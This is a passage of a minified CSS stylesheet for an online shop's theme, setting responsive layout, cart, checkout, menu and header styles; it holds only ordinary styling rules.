.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group {	transform: none}.main-products.product-list.product-grid .wish-group {	justify-content: flex-start}.main-products.product-list .product-thumb .btn-quickview.btn {	border-radius: 50px !important}.popup-options .popup-container {	width: 400px}.popup-options .popup-inner-body {	height: 380px}@media (max-width: 1300px) {	.side-column {		max-width: 240px;		padding: 20px;		padding-left: 20px	}	.one-column #content {		max-width: calc(100% - 240px)	}	.two-column #content {		max-width: calc(100% - 240px * 2)	}	#column-right {		padding: 20px;		padding-top: 0px	}	.breadcrumb {		padding-left: 15px	}}@media (max-width: 1024px) {	.main-posts.post-grid .post-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 2 * 20px) / 3 - 0.01px)	}	.main-posts.post-grid .post-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 3 - 0.01px)	}	.route-product-product.popup-quickview .additional-images .swiper-buttons {		display: none !important	}	.account-list>li {		width: calc(100% / 3)	}	.refine-categories .refine-item.swiper-slide {		margin-right: 20px;		width: calc((100% - 5 * 20px) / 6 - 0.01px)	}	.refine-categories .refine-item:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 6 - 0.01px)	}	.one-column #content .refine-categories .refine-item.swiper-slide {		margin-right: 20px;		width: calc((100% - 3 * 20px) / 4 - 0.01px)	}	.one-column #content .refine-categories .refine-item:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 4 - 0.01px)	}	.two-column #content .refine-categories .refine-item.swiper-slide {		margin-right: 20px;		width: calc((100% - 2 * 20px) / 3 - 0.01px)	}	.two-column #content .refine-categories .refine-item:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 3 - 0.01px)	}	.refine-categories .swiper-container {		padding: 0px	}	.refine-categories .swiper-buttons {		display: none !important	}	.product-info .product-left {		width: 100%	}	.product-info .product-right {		width: 100%;		padding-left: 0px	}	.additional-images .swiper-buttons {		display: none !important	}	.product-info .custom-stats {		flex-direction: column;		align-items: flex-start	}	.product-info .product-details .rating {		padding-top: 20px	}	.product-info .product-options .push-option input+img+.option-value {		display: block	}	.route-product-product:not(.popup) .product-info .product-details .button-group-page {		padding: 10px	}	.route-product-product:not(.popup) .product-info .button-group-page .stepper {		height: 36px;		margin-right: 5px	}	.route-product-product:not(.popup) .product-info .button-group-page .btn-cart {		height: 36px	}	.product-info .button-group-page .btn-extra+.btn::before {		display: none	}	.product-info .button-group-page .btn-extra+.btn .btn-text {		display: inline-block;		padding: 0	}	.route-product-product:not(.popup) .product-info .button-group-page .btn-extra {		height: 36px;		padding: 7px !important	}	.product-info .button-group-page .extra-group .btn-extra+.btn-extra {		margin-left: 5px	}	.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare {		border-style: none;		width: auto;		padding-top: 0px;		margin-top: 0px	}	.route-product-product:not(.popup) .product-info .button-group-page .stepper-group {		width: auto	}	.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn {		height: 36px	}	.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text {		display: none	}	.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist {		margin-right: -1px	}	.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before {		font-size: 20px;		margin-right: 0px	}	.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text {		display: none	}	.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before {		margin-right: 0px	}	.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra {		padding: 10px !important	}	.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist {		padding: 7px !important	}	.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare {		padding: 7px !important	}	.main-products.product-grid .product-thumb .countdown {		display: none	}	.main-products.product-grid .product-thumb .price {		font-size: 13px	}}@media (max-width: 980px) {	.blog-post .post-details .post-stats .p-posted {		display: none	}	.login-box {		flex-direction: column	}	.login-box .well {		margin-right: 0px;		margin-bottom: 30px	}	.login-box>div:first-of-type {		margin-right: 0px;		margin-bottom: 30px	}	.quick-checkout-wrapper>div .right {		padding-left: 0px;		width: 100%	}	.quick-checkout-wrapper>div .left {		width: 100%	}	.section-payment {		padding-top: 20px;		padding-left: 0px;		width: 100%	}	.section-shipping {		width: 100%	}}@media (max-width: 769px) {	.main-products.product-list .product-thumb .rating {		justify-content: flex-start	}	.main-products.product-list .product-thumb .rating-stars {		margin-top: 0px	}}@media (max-width: 760px) {	.main-posts.post-grid .post-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 1 * 20px) / 2 - 0.01px)	}	.main-posts.post-grid .post-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 2 - 0.01px)	}	.one-column #content .main-posts.post-grid .post-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 1 * 20px) / 2 - 0.01px)	}	.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 2 - 0.01px)	}	.post-list .post-thumb .btn-read-more.btn {		border-width: 1px	}	.count-badge {		border-style: none	}	.route-product-product.popup-quickview .additional-images .swiper-container {		overflow: visible	}	.popup-login .popup-inner-body {		height: 310px	}	.route-checkout-cart .cart-page {		display: block	}	.cart-bottom {		padding: 20px;		margin-top: 20px;		margin-left: 0px	}	.panels-total {		flex-direction: column	}	.panels-total .cart-total {		margin-top: 10px;		align-items: center	}	.route-checkout-cart .buttons>div {		flex: 1	}	.route-checkout-cart .buttons>div .btn {		width: 100%	}	.route-checkout-cart .buttons .pull-left {		margin-right: 0	}	.route-checkout-cart .cart-panels {		padding: 10px;		margin-right: 0px	}	.refine-categories .refine-item.swiper-slide {		margin-right: 20px;		width: calc((100% - 2 * 20px) / 3 - 0.01px)	}	.refine-categories .refine-item:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 3 - 0.01px)	}	.one-column #content .refine-categories .refine-item.swiper-slide {		margin-right: 20px;		width: calc((100% - 2 * 20px) / 3 - 0.01px)	}	.one-column #content .refine-categories .refine-item:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 3 - 0.01px)	}	.refine-categories .swiper-container {		overflow: visible	}	.route-information-sitemap #content>.row>div+div {		margin-left: 0px	}	.route-information-sitemap #content>.row {		flex-direction: column	}	.route-information-sitemap #content>.row>div {		width: 100%	}	.product-image .main-image {		border-style: none	}	.direction-horizontal .additional-image {		width: calc(100% / 4)	}	.additional-images .swiper-container {		overflow: visible	}	.product-info .product-details>div {		padding: 10px	}	.product-info .product-details .product-stats {		padding-bottom: 20px;		padding-left: 0px;		border-width: 0;		border-bottom-width: 1px;		border-left-width: 0px	}	.route-product-product:not(.popup) .product-info .product-price-group {		flex-direction: column	}	.route-product-product:not(.popup) .product-info .product-price-group .product-stats {		order: -1;		margin: initial	}	.route-product-product .tags {		margin: 20px	}	.product-info .button-group-page .extra-group .btn:first-child::before {		display: none	}	.product-info .button-group-page .extra-group .btn:first-child .btn-text {		display: inline-block;		padding: 0	}	.product-info .button-group-page .btn-extra+.btn .btn-text {		display: none	}	.product-info .button-group-page .btn-extra+.btn::before {		display: inline-block	}	.main-products.product-grid .product-thumb {		padding-bottom: 10px	}	.main-products.product-grid .product-thumb .extra-group {		display: none	}	.main-products.product-list.product-list .product-layout .image {		float: none;		height: auto	}	.main-products.product-list .product-thumb .caption {		padding-top: 20px;		padding-left: 0px	}	.main-products.product-list .product-thumb .btn-wishlist.btn {		border-width: 1px	}	.main-products.product-list .product-thumb .btn-compare.btn {		border-width: 1px	}}@media (max-width: 470px) {	.blog-feed {		margin-right: -15px	}	.buttons>div {		width: 100%;		flex-basis: auto	}	.buttons>div+div {		padding-top: 10px;		padding-left: 0px	}	.breadcrumb a {		font-size: 12px	}	table td {		font-size: 9px	}	table thead td {		text-transform: none	}	table tfoot td {		font-size: 12px	}	label {		font-size: 12px	}	.form-group .control-label {		padding-bottom: 2px	}	.form-group {		margin-bottom: 3px	}	input.form-control {		height: 32px	}	.radio {		font-size: 12px	}	.checkbox {		font-size: 12px	}	.popup-quickview .popup-inner-body {		height: 800px	}	.route-product-product.popup-quickview .product-info .product-left {		width: 100%	}	.route-product-product.popup-quickview .product-info .product-right {		width: 100%;		padding-left: 0px	}	.route-product-product.popup-quickview h1.page-title {		display: block	}	.route-product-product.popup-quickview div.page-title {		display: none	}	.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text {		display: none	}	.route-product-product.popup-quickview .product-info .product-details .stepper-group {		flex-grow: initial	}	.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart {		flex-grow: initial	}	.account-list>li {		width: calc(100% / 2)	}	.route-checkout-cart .buttons>div+div {		padding-top: 10px;		padding-left: 0px	}	.route-checkout-cart .cart-panels label {		font-size: 12px	}	.route-checkout-cart .cart-panels .form-group .control-label {		padding-bottom: 2px	}	.route-checkout-cart .cart-panels .form-group {		margin-bottom: 3px	}	.route-checkout-cart .cart-panels input.form-control {		height: 32px	}	.route-checkout-cart .cart-panels .radio {		font-size: 12px	}	.route-checkout-cart .cart-panels .checkbox {		font-size: 12px	}	.route-checkout-cart .cart-panels .buttons>div {		width: 100%;		flex-basis: auto	}	.route-checkout-cart .cart-panels .buttons>div+div {		padding-top: 10px;		padding-left: 0px	}	.quick-checkout-wrapper label {		font-size: 12px	}	.quick-checkout-wrapper .form-group .control-label {		padding-bottom: 2px	}	.quick-checkout-wrapper .form-group {		margin-bottom: 3px	}	.quick-checkout-wrapper input.form-control {		height: 32px	}	.quick-checkout-wrapper .radio {		font-size: 12px	}	.quick-checkout-wrapper .checkbox {		font-size: 12px	}	.quick-checkout-wrapper .right .confirm-section .buttons>div {		width: 100%;		flex-basis: auto	}	.quick-checkout-wrapper .right .confirm-section .buttons>div+div {		padding-top: 10px;		padding-left: 0px	}	.route-product-search #content .buttons>div {		width: 100%;		flex-basis: auto	}	.route-product-search #content .buttons>div+div {		padding-top: 10px;		padding-left: 0px	}	.route-product-product:not(.popup) .product-info .product-left {		padding: 10px	}	.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before {		display: inline-block	}	.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text {		display: inline-block	}	.grid-list .links-text {		display: none	}	.grid-list .compare-btn::before {		margin-right: 0	}	.one-column #content .main-products.product-grid .product-layout.swiper-slide {		margin-right: 10px;		width: calc((100% - 1 * 10px) / 2 - 0.01px)	}	.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide) {		padding: 5px;		width: calc(100% / 2 - 0.01px)	}	.main-products.product-grid .product-thumb .name a {		font-size: 13px	}	.main-products.product-grid .product-thumb .stepper {		height: 37px	}}@media (max-width: 468px) {	.product-info .button-group-page .extra-group {		width: 100%;		flex-grow: 1;		margin-top: 5px;		margin-left: 0px	}	.product-info .button-group-page .btn-extra {		flex: 1;		width: 100%	}	.route-product-product:not(.popup) .product-info .button-group-page .btn-cart {		flex-grow: 1	}	.route-product-product:not(.popup) .product-info .button-group-page .stepper-group {		flex-grow: 1	}	.main-products.product-grid .product-layout.swiper-slide {		margin-right: 10px;		width: calc((100% - 1 * 10px) / 2 - 0.01px)	}	.main-products.product-grid .product-layout:not(.swiper-slide) {		padding: 5px;		width: calc(100% / 2 - 0.01px)	}	.main-products.product-grid .product-thumb .price {		font-size: 11px	}	.main-products.product-grid .product-thumb .price-new {		font-size: 13px	}	.main-products.product-grid .product-thumb .price-old {		font-size: 11px	}}@media (max-width: 359px) {	.product-info .button-group-page .btn-cart::before {		margin-right: 0px	}}#cart .cart-label {	display: inline-block;	font-size: 12px;	color: rgb(255, 255, 255);	top: -5px;	font-weight: 600;}#cart>a>i::before {	content: '\e936' !important;	font-family: icomoon !important;	font-size: 28px;	color: rgb(255, 255, 255);	left: 1px;	top: -8px}.desktop #cart:hover>a>i::before {	color: rgba(145, 145, 145, 1)}.desktop #cart>a>i {	border-style: none;	/*! float: left; */	/*! display: block; */}#cart>a>i {	/*! width: 40px; */	/*! height: 40px */}#cart-items.count-badge {	font-family: 'Poppins';	font-weight: 400;	font-size: 12px;	color: rgb(251, 251, 251);	background: rgba(117, 81, 81, 0.41);	border-width: 2px;	border-style: none;	border-color: rgba(248, 248, 248, 1);	border-radius: 50px;}#cart-items .count-zero {	display: none !important}#cart-items {	transform: translateX(7px);	margin-top: -4px;	display: inline-flex;	z-index: 1}#cart-total {	display: flex;	padding-right: 15px;	padding-left: 15px;	font-size: 13px;	color: rgba(105, 105, 115, 1);	font-weight: 400;	order: 0}.desktop #cart:hover #cart-total {	color: rgba(153, 153, 153, 1)}#cart {	display: block}#cart-content {	min-width: 400px}div.cart-content ul {	background: rgba(255, 255, 255, 1);	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td {	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	vertical-align: middle}#cart-content::before {	display: block;	border-bottom-color: rgba(255, 255, 255, 1);	margin-left: -2px;	margin-top: -6px}div.cart-content .cart-products {	max-height: 275px;	overflow-y: auto}div.cart-content .cart-totals tbody td {	padding-top: 5px !important;	padding-bottom: 5px !important;	background: rgba(238, 238, 238, 1);	border-style: none !important}div.cart-content .cart-products tbody .td-remove button {	color: rgba(221, 14, 28, 1)}div.cart-content .cart-products tbody .td-remove button:hover {	color: rgba(80, 173, 85, 1)}div.cart-content .cart-totals td {	font-weight: 700}div.cart-content .cart-totals .td-total-text {	font-weight: 700}div.cart-content .cart-buttons {	background: rgba(230, 230, 230, 1)}div.cart-content .btn-cart {	display: inline-flex}div.cart-content .btn.btn-cart::before {	content: none !important}div.cart-content .btn-checkout {	display: inline-flex}div.cart-content .btn-checkout.btn,div.cart-content .btn-checkout.btn:visited {	font-size: 15px;	color: rgba(0, 0, 0, 1)}div.cart-content .btn-checkout.btn:hover {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important}div.cart-content .btn-checkout.btn {	background: rgba(255, 255, 255, 1);	border-width: 2px;	border-style: solid;	border-color: #385e04 !important}div.cart-content .btn-checkout.btn.btn.disabled::after {	font-size: 20px}div.cart-content .cart-buttons .btn {	width: auto}.desktop-header-active #cart {	margin-left: 5px;}.desktop-header-active .header .mid-bar {	background: rgba(255, 255, 255, 1);}.desktop-header-active header {	background: rgba(255, 255, 255, 1);	border-width: 0;	border-bottom-width: 1px;	border-style: solid;	border-color: rgba(229, 229, 229, 1)}.desktop-header-active .header-lg .mid-bar {	height: 130px}.desktop-header-active .header-default {	height: 130px}.desktop-header-active .header-default::before {	content: '';	height: calc(130px / 3)}.desktop-header-active .header-sm .mid-bar {	height: 50px}.info-blocks-wrapper {	justify-content: flex-end}.language .dropdown-toggle .symbol {	display: flex}.language .dropdown-toggle .symbol+span {	display: block;	margin-left: 5px}.language .language-flag {	display: inline-flex}.language .currency-symbol {	display: inline-flex}.language .language-title-dropdown {	display: inline-flex}.language .currency-title-dropdown {	display: inline-flex}.language .currency-code-dropdown {	display: none}.language .dropdown::after {	display: block}.language .dropdown-toggle>span,.language .dropdown::after {	font-size: 9px;	color: rgba(105, 105, 115, 1);	font-weight: 400}.desktop .language .dropdown:hover button>span,.language .dropdown:hover::after {	color: rgba(13, 82, 214, 1)}.currency .dropdown-toggle .symbol {	display: flex}.currency .dropdown-toggle .symbol+span {	display: block;	margin-left: 5px}.currency .language-flag {	display: inline-flex}.currency .currency-symbol {	display: inline-flex}.currency .language-title-dropdown {	display: inline-flex}.currency .currency-title-dropdown {	display: inline-flex}.currency .currency-code-dropdown {	display: none}.currency .dropdown::after {	display: block}.currency .dropdown-toggle>span,.currency .dropdown::after {	font-size: 9px;	color: rgba(105, 105, 115, 1);	font-weight: 400}.desktop .currency .dropdown:hover button>span,.currency .dropdown:hover::after {	color: rgba(13, 82, 214, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before {	left: 50%;	right: auto;	transform: translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a {	flex-direction: row;	font-size: 9px;	color: rgba(255, 255, 255, 1);	background: rgba(0, 0, 0, 1);	padding: 10px;	padding-right: 15px;	padding-left: 15px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge {	margin-right: 0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after {	display: block}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before {	color: rgba(255, 255, 255, 1);	margin: 0px;	margin-right: 5px;	font-size: 15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu>li:hover>a::before,.language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before {	color: rgba(255, 255, 255, 1)}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu>li:hover>a,.language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a {	background: rgba(45, 45, 45, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li {	margin-left: 0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge {	display: none;	position: relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown {	min-width: 100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu {	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);	border-radius: 1px}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before {	display: block;	border-bottom-color: rgba(0, 0, 0, 1);	margin-left: -2px;	margin-top: -10px}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, 0, 0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before {	left: 50%;	right: auto;	transform: translateX(-50%)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a {	flex-direction: row;	font-size: 9px;	color: rgba(255, 255, 255, 1);	background: rgba(0, 0, 0, 1);	padding: 10px;	padding-right: 15px;	padding-left: 15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge {	margin-right: 0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after {	display: block}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before {	color: rgba(255, 255, 255, 1);	margin: 0px;	margin-right: 5px;	font-size: 15px}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li:hover>a::before,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a::before {	color: rgba(255, 255, 255, 1)}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li:hover>a,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a {	background: rgba(45, 45, 45, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li+li {	margin-left: 0px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge {	display: none;	position: relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown {	min-width: 100px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu {	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);	border-radius: 1px}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before {	display: block;	border-bottom-color: rgba(0, 0, 0, 1);	margin-left: -2px;	margin-top: -10px}.desktop-header-active .header .top-bar .language-currency {	position: absolute;	left: 50%;	transform: translateX(-50%)}.desktop-header-active .header .top-bar {	justify-content: space-between;	height: 42px;}.desktop-header-active .header .desktop-logo-wrapper {	width: 250px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper {	width: 250px;	order: 0;	margin: 0}.desktop-header-active .header #logo a {	justify-content: center}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper {	order: 2;	flex-grow: 1;}.desktop-logo-wrapper {	width: auto}.desktop-search-wrapper {	width: 350px;	/*! margin-right: 70px; */	margin-left: 90px;}.classic-cart-wrapper {	width: auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar {	justify-content: flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div {	max-width: none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group {	margin-left: auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper {	position: relative;	left: 0;	transform: translateX(0)}#main-menu {	border-style: none}.desktop-main-menu-wrapper .first-dropdown::before {	display: block !important}.desktop.safari {	overflow-x: hidden}.main-menu>.j-menu .dropdown>a>.count-badge {	margin-right: 5px}.main-menu>.j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 0}.main-menu>.j-menu .dropdown>a::after {	display: none}.main-menu>.j-menu>li>a {	font-family: 'Poppins';	font-weight: 700;	font-size: 9px;	color: rgba(74, 74, 74, 1);	background: rgba(255, 255, 255, 1);	padding: 5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a {	color: rgba(255, 255, 255, 1);	background: rgba(255, 255, 255, 1)}.main-menu>.j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.main-menu>.j-menu>li>a::before {	margin-right: 5px;	font-size: 18px}.main-menu>.j-menu>li.open>a {	background: rgba(255, 255, 255, 1)}.main-menu>.j-menu>li>a,.main-menu>.accordion-menu .menu-item>a+div,.main-menu>.accordion-menu .menu-item>a+div {	border-style: none}.main-menu>.j-menu li .count-badge {	font-family: 'Poppins';	font-weight: 400;	font-size: 12px;	color: rgba(255, 255, 255, 1);	background: rgba(0, 0, 0, 1);	border-width: 2px;	border-style: none;	border-color: rgba(248, 248, 248, 1);	border-radius: 50px}.main-menu>.j-menu li .count-zero {	display: none !important}.main-menu>.j-menu a .count-badge {	display: inline-flex;	position: relative;	margin-top: -3px}.main-menu>ul>.drop-menu>.j-dropdown {	left: 0;	right: auto;	transform: translate3d(0, -10px, 0)}.main-menu>ul>.drop-menu.animating>.j-dropdown {	left: 0;	right: auto;	transform: none}.main-menu>ul>.drop-menu>.j-dropdown::before {	left: 10px;	right: auto;	transform: translateX(0)}.main-menu>ul>.dropdown .j-menu .dropdown>a>.count-badge {	margin-right: 0}.main-menu>ul>.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.main-menu>ul>.dropdown .j-menu .dropdown>a::after {	display: block}.main-menu>ul>.dropdown .j-menu>li>a {	font-size: 13px;	color: rgba(58, 71, 84, 1);	font-weight: 400;	text-transform: none;	background: rgba(255, 255, 255, 1);	padding: 10px;	padding-left: 15px}.main-menu>ul>.dropdown .j-menu .links-text {	white-space: normal;	overflow: visible;	text-overflow: initial}.main-menu>ul>.dropdown .j-menu>li>a>span>s {	text-transform: none}.main-menu>ul>.dropdown .j-menu>li>a:not([href]) {	text-transform: none}.main-menu>ul>.dropdown .j-menu>li>a::before {	margin-right: 7px;	min-width: 20px;	font-size: 18px}.desktop .main-menu>ul>.dropdown .j-menu>li:hover>a,.main-menu>ul>.dropdown .j-menu>li.active>a {	background: rgba(240, 242, 245, 1)}.main-menu>ul>.dropdown .j-menu>li>a,.main-menu>ul>.dropdown.accordion-menu .menu-item>a+div,.main-menu>ul>.dropdown .accordion-menu .menu-item>a+div {	border-style: none}.main-menu>ul>.dropdown .j-menu a .count-badge {	display: none;	position: relative}.main-menu>ul>.dropdown:not(.mega-menu) .j-dropdown {	min-width: 200px}.main-menu>ul>.dropdown:not(.mega-menu) .j-menu {	box-shadow: 30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu>ul>.dropdown .j-dropdown::before {	display: block;	border-bottom-color: rgba(255, 255, 255, 1);	margin-left: 7px;	margin-top: -10px}.mega-menu-content {	background: rgba(255, 255, 255, 1)}.desktop .mega-menu-content {	border-width: 0;	border-bottom-width: 5px;	border-style: none;	border-color: rgba(239, 237, 237, 1)}.j-dropdown>.mega-menu-content {	box-shadow: 30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-compact .desktop-main-menu-wrapper {	height: 100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a {	height: 100%}.desktop-header-active .header-compact .desktop-logo-wrapper {	order: 0}.desktop-main-menu-wrapper #main-menu {	margin-left: 0;	margin-right: auto}.desktop-main-menu-wrapper .desktop-cart-wrapper {	margin-left: 0}.mid-bar #main-menu-2 {	order: 5}.desktop-header-active .header .menu-stretch .main-menu-item>a .links-text {	text-align: center}.desktop-main-menu-wrapper {	background: none;	border-width: 0;	border-top-width: 1px;	border-style: solid;	border-color: rgba(229, 229, 229, 0);	height: 56px;	top: -60px;	line-height: 35px;}.desktop-main-menu-wrapper::before {	/*! background: rgba(255, 255, 255, 1); */	height: 56px;	/*! border-width: 0; */	/*! border-top-width: 1px; */	/*! border-style: solid; */	border-color: #f5f5f5;	background-color: #385e04 !important;}.desktop-main-menu-wrapper .main-menu-item>a {	padding: 0 15px}.header-compact .desktop-main-menu-wrapper #main-menu {	margin-left: initial;	margin-right: auto}.desktop-header-active .menu-trigger a {	padding: 0 15px}.desktop-header-active .menu-trigger a::before {	content: '\f0c9' !important;	font-family: icomoon !important;	margin-right: 7px}.desktop-header-active .mobile-wrapper-header>span {	font-family: 'Poppins';	font-weight: 700;	font-size: 15px;	color: rgba(255, 255, 255, 1);	text-transform: uppercase}.desktop-header-active .mobile-wrapper-header {	background: #385e04 !important;	height: 45px}.desktop-header-active .mobile-wrapper-header>a::before {	content: '\e981' !important;	font-family: icomoon !important;	color: rgba(255, 255, 255, 1);	margin-right: 3px}.desktop-header-active .mobile-wrapper-header>a {	width: 45px}.desktop-header-active .mobile-cart-content-wrapper {	padding-bottom: 45px}.desktop-header-active .mobile-filter-wrapper {	padding-bottom: 45px}.desktop-header-active .mobile-main-menu-wrapper {	padding-bottom: 45px}.desktop-header-active .mobile-filter-container-open .journal-loading-overlay {	top: 45px}.desktop-header-active.mobile-header-active .mobile-container {	width: 30%}.desktop-header-active.desktop-header-active .mobile-main-menu-container {	width: 300px}.desktop-header-active .mobile-main-menu-container {	background: rgba(255, 255, 255, 1);	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .mobile-main-menu-wrapper .main-menu {	padding: 10px}.desktop-header-active .mobile-cart-content-container {	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active.mobile-overlay .site-wrapper::before {	background: rgba(0, 0, 0, 0.5)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge {	margin-right: 5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a::after {	display: none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a {	font-size: 13px;	color: rgba(51, 51, 51, 1);	font-weight: 400;	padding: 8px;	padding-right: 0px;	padding-left: 0px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li:hover>a,.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.active>a {	color: rgba(105, 105, 115, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a::before {	color: rgba(139, 145, 152, 1);	margin-right: 10px;	min-width: 20px;	font-size: 18px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu a .count-badge {	display: none;	position: relative}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu>.j-menu {	padding-top: 5px}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu i::before {	content: '\eba1' !important;	font-family: icomoon !important;	font-size: 16px;	left: 5px}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu[aria-expanded='true'] i::before {	content: '\eb86' !important;	font-family: icomoon !important;	font-size: 16px;	color: rgba(80, 173, 85, 1);	left: 5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge {	margin-right: 5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after {	display: none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li>a {	font-size: 13px;	color: rgba(105, 105, 115, 1);	font-weight: 400;	text-transform: none;	padding: 5px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li:hover>a,.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.active>a {	color: rgba(105, 105, 115, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .links-text {	white-space: nowrap;	